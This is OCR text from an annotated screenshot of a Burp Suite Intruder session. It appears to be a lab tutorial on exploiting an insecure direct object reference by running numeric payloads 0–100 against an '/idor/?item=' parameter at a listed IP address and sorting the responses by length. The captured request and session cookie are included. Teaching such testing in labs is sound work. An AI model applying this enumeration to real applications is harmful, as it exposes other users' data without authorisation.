 vBoxKali_kali_1694978075702_48313 (Nessus Analize) [Running] - Oracle VM VirtualBox
1 2 3 4
9:32
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to yoric
Burp Project Intruder Repeater Window Help
Screenshot taken
View image
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
14) Click "Length" to sort
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
Payload set: 1 Payload count: 101
Payload type: Numbers Request count: 101
9) Select "Numbers"
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
10) Set range from 0
From: 0
To: 100
Step: 1
11) Set
range to 100
How many:
Number format
Base: Decimal Hex
12) Set step to 1
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload processing
3. Intruder attack of http://178.172.195.18:11166 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
98 97 200 2825
99 98 200 2825
100 99 200 2825
101 100 200 2825
8 7 200 3287
0 200 3383
2 1 200 3383
3 2 200 3406
6 5 200 3535
5 4 200 3607
4 3 200 3621
9 8 200 3643
7 6 200 4030
NOTE: The only
payload range that
makes sense is
from 1 to 8
13) Click the [Start Attack] button
Request Response
Pretty Raw Hex
\n
1 GET /idor/?item=100&action=view HTTP/1.1
2 Host: 178.172.195.18:11166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://178.172.195.18:11166/idor/
9 Cookie: session=7b28c75f-0f9f-41c5-aab4-7f2f7d051bf4.44aHYbCKaM8mGIeyt2SexuvCQaY
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Finished